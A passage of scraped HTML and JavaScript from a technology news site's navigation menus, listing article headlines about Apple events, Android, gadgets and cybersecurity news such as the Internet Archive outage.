data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2022\/05\/password-1.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/android\/\" class=\"td-post-category\">Android<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apple-google-and-microsoft-plan-to-implement-passwordless-sign-in-on-all-major-platforms-in-the-near-future\/\" rel=\"bookmark\" title=\"Apple, Google, and Microsoft plan to implement passwordless sign-in on all major platforms in the near future\">Apple, Google, and Microsoft plan to implement passwordless sign-in on all...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/android-and-windows-device-can-now-join-facetime-calls\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Android and Windows device can now join FaceTime calls\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Android and Windows device can now join FaceTime calls\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2021\/06\/facetime-logo.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/android\/\" class=\"td-post-category\">Android<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/android-and-windows-device-can-now-join-facetime-calls\/\" rel=\"bookmark\" title=\"Android and Windows device can now join FaceTime calls\">Android and Windows device can now join FaceTime calls<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696fce94e42f5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696fce94e42f5" id="td_uid_3_696fce94ed9ed" data-td_block_id="td_uid_2_696fce94e42f5" data-td_filter_value="" href="https://techtalkarena.com/category/mobile/">All</a><a class="mega-menu-sub-cat-td_uid_2_696fce94e42f5"  id="td_uid_4_696fce94eda3c" data-td_block_id="td_uid_2_696fce94e42f5" data-td_filter_value="7" href="https://techtalkarena.com/category/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_2_696fce94e42f5"  id="td_uid_5_696fce94eda74" data-td_block_id="td_uid_2_696fce94e42f5" data-td_filter_value="8" href="https://techtalkarena.com/category/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_2_696fce94e42f5"  id="td_uid_6_696fce94edaa7" data-td_block_id="td_uid_2_696fce94e42f5" data-td_filter_value="9" href="https://techtalkarena.com/category/mobile/iphone/">Iphone</a><a class="mega-menu-sub-cat-td_uid_2_696fce94e42f5"  id="td_uid_7_696fce94edad9" data-td_block_id="td_uid_2_696fce94e42f5" data-td_filter_value="10" href="https://techtalkarena.com/category/mobile/windows-phone/">Windows Phone</a></div></div><div id=td_uid_2_696fce94e42f5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/snapchat-to-begin-charging-users-to-store-photo-and-video-memories/" rel="bookmark" class="td-image-wrap" title="Snapchat to begin charging users to store photo and video ‘memories&#8217;"><img class="entry-thumb" src="[data-uri]"alt="" title="Snapchat to begin charging users to store photo and video ‘memories&#8217;" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/10/images-6.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/snapchat-to-begin-charging-users-to-store-photo-and-video-memories/" rel="bookmark" title="Snapchat to begin charging users to store photo and video ‘memories&#8217;">Snapchat to begin charging users to store photo and video ‘memories&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" class="td-image-wrap" title="Apple will announce the iPhone 17 today at the AppleEvent"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple will announce the iPhone 17 today at the AppleEvent" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/image-2.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" title="Apple will announce the iPhone 17 today at the AppleEvent">Apple will announce the iPhone 17 today at the AppleEvent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-iphone-17-event-is-official-for-sept-9-awe-dropping/" rel="bookmark" class="td-image-wrap" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/GzSj88xXcAAzApm.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-iphone-17-event-is-official-for-sept-9-awe-dropping/" rel="bookmark" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”">Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening/" rel="bookmark" class="td-image-wrap" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/06/GtAK1H-bYAAW62W.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening/" rel="bookmark" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening">Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696fce94e42f5" data-td_block_id="td_uid_2_696fce94e42f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696fce94e42f5" data-td_block_id="td_uid_2_696fce94e42f5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="#">Gadgets</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696fce95061b4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_8_696fce95061b4" ><script>var block_td_uid_8_696fce95061b4 = new tdBlock();
block_td_uid_8_696fce95061b4.id = "td_uid_8_696fce95061b4";
block_td_uid_8_696fce95061b4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_696fce95061b4_rand","tdc_css_class":"td_uid_8_696fce95061b4_rand","tdc_css_class_style":"td_uid_8_696fce95061b4_rand_style"}';
block_td_uid_8_696fce95061b4.td_column_number = "3";
block_td_uid_8_696fce95061b4.block_type = "td_block_mega_menu";
block_td_uid_8_696fce95061b4.post_count = "5";
block_td_uid_8_696fce95061b4.found_posts = "55";
block_td_uid_8_696fce95061b4.header_color = "";
block_td_uid_8_696fce95061b4.ajax_pagination_infinite_stop = "";
block_td_uid_8_696fce95061b4.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_8_696fce95061b4);
</script><div id=td_uid_8_696fce95061b4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" class="td-image-wrap" title="Apple will announce the iPhone 17 today at the AppleEvent"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple will announce the iPhone 17 today at the AppleEvent" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/image-2.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" title="Apple will announce the iPhone 17 today at the AppleEvent">Apple will announce the iPhone 17 today at the AppleEvent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/microsoft-tests-letting-you-resume-android-apps-on-windows-11/" rel="bookmark" class="td-image-wrap" title="Microsoft tests letting you resume Android apps on Windows 11"><img class="entry-thumb" src="[data-uri]"alt="" title="Microsoft tests letting you resume Android apps on Windows 11" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/image.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/design/" class="td-post-category">Design</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/microsoft-tests-letting-you-resume-android-apps-on-windows-11/" rel="bookmark" title="Microsoft tests letting you resume Android apps on Windows 11">Microsoft tests letting you resume Android apps on Windows 11</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/xbox-cloud-gaming-update-your-games-now-follow-you-across-devices/" rel="bookmark" class="td-image-wrap" title="Xbox Cloud Gaming Update: Your Games Now Follow You Across Devices"><img class="entry-thumb" src="[data-uri]"alt="" title="Xbox Cloud Gaming Update: Your Games Now Follow You Across Devices" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/07/July-Wire-MRUEcosystemView-f73af609df5d809aebb5-png-750%C3%97502-07-22-2025_09_30_AM.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/gadgets/" class="td-post-category">Gadgets</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/xbox-cloud-gaming-update-your-games-now-follow-you-across-devices/" rel="bookmark" title="Xbox Cloud Gaming Update: Your Games Now Follow You Across Devices">Xbox Cloud Gaming Update: Your Games Now Follow You Across Devices</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/the-new-m4-powered-macbook-air-is-already-on-sale-heres-your-chance-to-save-big/" rel="bookmark" class="td-image-wrap" title="The New M4-Powered MacBook Air is Already on Sale! Here’s Your Chance to Save Big"><img class="entry-thumb" src="[data-uri]"alt="" title="The New M4-Powered MacBook Air is Already on Sale! Here’s Your Chance to Save Big" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/03/257607_M4_MacBook_Air_ADiBenedetto_0166.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/the-new-m4-powered-macbook-air-is-already-on-sale-heres-your-chance-to-save-big/" rel="bookmark" title="The New M4-Powered MacBook Air is Already on Sale! Here’s Your Chance to Save Big">The New M4-Powered MacBook Air is Already on Sale! Here’s Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-brings-heart-rate-monitoring-to-powerbeats-pro-2-a-game-changer-for-fitness-enthusiasts/" rel="bookmark" class="td-image-wrap" title="Apple Brings Heart Rate Monitoring to Powerbeats Pro 2: A Game-Changer for Fitness Enthusiasts"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple Brings Heart Rate Monitoring to Powerbeats Pro 2: A Game-Changer for Fitness Enthusiasts" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/02/Powerbeats-Pro-2-Electric-Orange-2-1.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-brings-heart-rate-monitoring-to-powerbeats-pro-2-a-game-changer-for-fitness-enthusiasts/" rel="bookmark" title="Apple Brings Heart Rate Monitoring to Powerbeats Pro 2: A Game-Changer for Fitness Enthusiasts">Apple Brings Heart Rate Monitoring to Powerbeats Pro 2: A Game-Changer&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696fce95061b4" data-td_block_id="td_uid_8_696fce95061b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696fce95061b4" data-td_block_id="td_uid_8_696fce95061b4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="#">Design</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696fce9508eb2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_9_696fce9508eb2" ><script>var block_td_uid_9_696fce9508eb2 = new tdBlock();
block_td_uid_9_696fce9508eb2.id = "td_uid_9_696fce9508eb2";
block_td_uid_9_696fce9508eb2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_696fce9508eb2_rand","tdc_css_class":"td_uid_9_696fce9508eb2_rand","tdc_css_class_style":"td_uid_9_696fce9508eb2_rand_style"}';
block_td_uid_9_696fce9508eb2.td_column_number = "3";
block_td_uid_9_696fce9508eb2.block_type = "td_block_mega_menu";
block_td_uid_9_696fce9508eb2.post_count = "5";
block_td_uid_9_696fce9508eb2.found_posts = "60";
block_td_uid_9_696fce9508eb2.header_color = "";
block_td_uid_9_696fce9508eb2.ajax_pagination_infinite_stop = "";
block_td_uid_9_696fce9508eb2.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_9_696fce9508eb2);
</script><div id=td_uid_9_696fce9508eb2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" class="td-image-wrap" title="Apple will announce the iPhone 17 today at the AppleEvent"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple will announce the iPhone 17 today at the AppleEvent" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/image-2.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" title="Apple will announce the iPhone 17 today at the AppleEvent">Apple will announce the iPhone 17 today at the AppleEvent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-iphone-17-event-is-official-for-sept-9-awe-dropping/" rel="bookmark" class="td-image-wrap" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/GzSj88xXcAAzApm.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-iphone-17-event-is-official-for-sept-9-awe-dropping/" rel="bookmark" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”">Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/microsoft-tests-letting-you-resume-android-apps-on-windows-11/" rel="bookmark" class="td-image-wrap" title="Microsoft tests letting you resume Android apps on Windows 11"><img class="entry-thumb" src="[data-uri]"alt="" title="Microsoft tests letting you resume Android apps on Windows 11" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/image.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/design/" class="td-post-category">Design</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/microsoft-tests-letting-you-resume-android-apps-on-windows-11/" rel="bookmark" title="Microsoft tests letting you resume Android apps on Windows 11">Microsoft tests letting you resume Android apps on Windows 11</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening/" rel="bookmark" class="td-image-wrap" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/06/GtAK1H-bYAAW62W.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening/" rel="bookmark" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening">Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/ios-19-set-for-the-biggest-design-overhaul-since-ios-7/" rel="bookmark" class="td-image-wrap" title="iOS 19 Set for the Biggest Design Overhaul Since iOS 7"><img class="entry-thumb" src="[data-uri]"alt="" title="iOS 19 Set for the Biggest Design Overhaul Since iOS 7" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/03/2000x1334.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/ios-19-set-for-the-biggest-design-overhaul-since-ios-7/" rel="bookmark" title="iOS 19 Set for the Biggest Design Overhaul Since iOS 7">iOS 19 Set for the Biggest Design Overhaul Since iOS 7</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696fce9508eb2" data-td_block_id="td_uid_9_696fce9508eb2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696fce9508eb2" data-td_block_id="td_uid_9_696fce9508eb2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-43"><a href="#">Cyber Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_696fce950ac15_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_696fce950ac15" ><script>var block_td_uid_10_696fce950ac15 = new tdBlock();
block_td_uid_10_696fce950ac15.id = "td_uid_10_696fce950ac15";
block_td_uid_10_696fce950ac15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_696fce950ac15_rand","tdc_css_class":"td_uid_10_696fce950ac15_rand","tdc_css_class_style":"td_uid_10_696fce950ac15_rand_style"}';
block_td_uid_10_696fce950ac15.td_column_number = "3";
block_td_uid_10_696fce950ac15.block_type = "td_block_mega_menu";
block_td_uid_10_696fce950ac15.post_count = "5";
block_td_uid_10_696fce950ac15.found_posts = "96";
block_td_uid_10_696fce950ac15.header_color = "";
block_td_uid_10_696fce950ac15.ajax_pagination_infinite_stop = "";
block_td_uid_10_696fce950ac15.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_10_696fce950ac15);
</script><div id=td_uid_10_696fce950ac15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/the-internet-archive-is-still-down-but-will-return-in-days-not-weeks/" rel="bookmark" class="td-image-wrap" title="The Internet Archive is still down but will return in ‘days, not weeks’"><img class="entry-thumb" src="[data-uri]"alt="" title="The Internet Archive is still down but will return in ‘days, not weeks’" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2024/10/image-3.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/cyber-security/" class="td-post-category">Cyber Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/the-internet-archive-is-still-down-but-will-return-in-days-not-weeks/" rel="bookmark" title="The Internet Archive is still down but will return in ‘days, not weeks’">The Internet Archive is still down but will return in ‘days,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/meta-blocking-threads-access-through-vpn-in-europe/" rel="bookmark" class="td-image-wrap" title="Meta blocking Threads access through VPN in Europe"><img class="entry-thumb" src="[data-uri]"alt="" title="Meta blocking Threads access through VPN in Europe" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2023/07/threads.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/cyber-security/" class="td-post-category">Cyber Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/meta-blocking-threads-access-through-vpn-in-europe/" rel="bookmark" title="Meta blocking Threads access through VPN in Europe">Meta blocking Threads access through VPN in Europe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/twitter-hacker-and-crypto-scammer-sentenced-to-five-years-in-prison/" rel="bookmark" class="td-image-wrap" title="Twitter hacker and crypto scammer sentenced to five years in prison"><img class="entry-thumb" src="[data-uri]"alt="" title="Twitter hacker and crypto scammer sentenced to five years in prison" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2023/06/image-4.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/cyber-security/" class="td-post-category">Cyber Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/twitter-hacker-and-crypto-scammer-sentenced-to-five-years-in-prison/" rel="bookmark" title="Twitter hacker and crypto scammer sentenced to five years in prison">Twitter hacker and crypto scammer sentenced to five years in prison</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/hackers-release-abortion-data-after-stealing-medical-records/" rel="bookmark" class="td-image-wrap" title="Hackers release abortion data after stealing medical records"><img class="entry-thumb" src="[data-uri]"alt="" title="Hackers release abortion data after stealing medical records" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2022/11/image-2.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/cyber-security/" class="td-post-category">Cyber Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/hackers-release-abortion-data-after-stealing-medical-records/" rel="bookmark" title="Hackers release abortion data after stealing medical records">Hackers release abortion data after stealing medical records</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/day30-31-tip30-data-protection-cybersecurityawarenessmonth/" rel="bookmark" class="td-image-wrap" title="Day30/31: #Tip30 &#8211; Data Protection #CyberSecurityAwarenessMonth"><img class="entry-thumb" src="[data-uri]"alt="" title="Day30/31: #Tip30 &#8211; Data Protection #CyberSecurityAwarenessMonth" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-30-at-11.42.14-PM.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/cyber-security/" class="td-post-category">Cyber Security</a>            </div>

            <div class="item-details">
